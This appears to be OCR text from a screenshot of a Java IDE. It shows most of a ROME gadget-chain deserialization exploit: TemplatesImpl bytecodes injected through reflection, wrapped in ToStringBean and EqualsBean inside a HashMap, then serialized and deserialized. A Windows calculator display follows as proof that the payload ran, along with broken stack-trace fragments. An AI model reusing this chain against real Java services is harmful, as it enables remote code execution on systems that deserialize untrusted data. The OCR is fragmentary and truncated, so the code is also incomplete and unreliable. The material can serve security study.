 RomEXP.java
BetterRomEXP.java
21 Field byteCodesField = c.getDeclaredField( name: "_bytecodes");
22 byteCodesField.setAccessible(true);
23 byte[] evil = getTemplatesImpl( cmd: "Calc");
24 byte[][] codes = {evil};
25 byteCodesField.set(templates,codes);
26 // templates.newTransformer();
27 ToStringBean toStringBean = new ToStringBean(c,template
28 // toStringBean.toString();
29 Class toStringBeanEvil = toStringBean.getClass();
30 EqualsBean equalsBean = new EqualsBean(toStringBeanEvil
31 equalsBean.beanHashCode();
32 HashMap hashMap = new HashMap();
33 hashMap.put("key","Drunkbaby");
34 serialize(hashMap);
35 setFieldValue(hashMap, fieldName: "value",equalsBean);
36 unserialize( Filename: "ser.bin");
37 }
38
39 public static byte[] getTemplatesImpl(String cmd) {
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
xe" ...
ieldException Create breakpoint : value
s.java:2070)
XP.java:63)